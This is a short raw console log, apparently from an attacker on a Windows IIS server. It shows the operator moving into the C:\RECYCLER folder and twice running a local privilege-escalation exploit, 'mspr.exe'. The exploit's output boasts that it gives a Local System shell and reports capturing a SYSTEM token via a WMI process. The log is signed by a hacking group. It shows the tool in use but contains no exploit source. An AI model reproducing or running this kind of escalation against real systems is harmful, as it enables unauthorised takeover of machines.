 E:\> cd\
E:\> c:
C:\WINDOWS\system32\inetsrv\> cd\
C:\> cd recycler
C:\RECYCLER\> mspr.exe "whomai"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 4756
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whomai
'whomai'
C:\RECYCLER\> mspr.exe "whomai"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 4756
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whomai
'whomai'
C:\RECYCLER\>
F4CK
Security Team